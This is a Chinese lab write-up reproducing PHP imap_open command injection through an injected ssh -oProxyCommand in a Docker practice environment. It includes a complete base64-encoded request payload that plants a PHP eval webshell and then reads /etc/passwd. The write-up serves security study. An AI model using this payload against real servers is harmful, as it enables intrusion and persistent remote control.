一、靶场的启动

在相应的文件夹位置打开终端后进行如下操作

1.运行此靶场

sudo docker-compose up -d

2.查看启动环境

sudo docker ps

3.关闭此靶场环境

docker-compose down

二、漏洞内容简介

php imap扩展用户在php中执行邮件收发操作,其imap_open函数会调用rsh来连接远程shell,而debianh/Ubuntu中默认使用ssh来代替rsh功能,也就是说debian系列系统中,执行rsh命令实际执行的是ssh命令

debian系列系统有Ubuntu、kali、MX linux、AntiX、PureOS等

ssh命令中可以通过设置-oProxyCommand=来调用第三方命令,攻击者可以通过注入这个参数,最终将导致命令执行漏洞

ProxyCommand用来指定连接到服务器的命令. 其可以是任何的命令,只要能从其标准输入读入数据,然后写出到标准输出即可. 这条命令需要连接到sshd服务器上

访问页面



三、漏洞复现

bp抓包后进行修改

%09后面与|前面为要执行命令的base64

远程执行的rec代码是

echo '<?php eval($_POST[1]);' > /var/www/html/e.php

写入一句话木马到e.php文件下即网页当前目录下

Base64:

ZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbMV0pOycgPiAvdmFyL3d3dy9odG1sL2UucGhw

Payload=

hostname=x+-oProxyCommand%3decho%09ZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbMV0pOycgPiAvdmFyL3d3dy9odG1sL2UucGhw|base64%09-d|sh}a&username=222&password=333



蚁剑链接

查看/etc/passwd也有权限

![[ESP32]:TFLite Micro推理CIFAR10模型](https://img-blog.csdnimg.cn/direct/ae16a3c0615d4e91b58fd70e30d64cd0.png)